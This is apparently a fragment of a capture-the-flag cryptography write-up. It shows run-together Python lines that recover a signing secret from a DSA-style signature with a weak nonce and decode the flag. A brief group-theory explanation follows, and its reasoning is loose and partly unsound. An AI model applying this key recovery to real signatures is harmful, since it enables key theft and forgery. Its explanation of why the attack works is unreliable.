```python#!/usr/bin/python3sha1(binascii.unhexlify("%x" % ((q-1)//2))).hexdigest()'e6d805a06977596563941c1e732e192045aa49f0'
base64.b64encode(binascii.unhexlify("%x" % ((q-1)//2)))
gmpy2.divm(s-h, r, q)mpz(39611266634150218411162254052999901308991)
binascii.unhexlify("%x" % 39611266634150218411162254052999901308991)b'th4t_w4s_e4sy_eh?'```
OK so why does \\((q-1 / 2)\\) work? Essentially, the field defined \\(F_q\\) -- calculations mod q -- has q elements additively and \\(q-1\\) elements multiplicatively(and we're considering exponentiation as repeated multiplication). Therefore it contains cyclic subgroups for all factors of \\(q-1\\) and for every element \\(e\\), \\(e^o = 1\\) where o is the order of the subgroup *that* element belongs to. as the generator is trivially not \\(-1\\) -- the subgroup of size 2 -- \\((q-1 / 2)\\) must be a multiple of the generated group's order. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.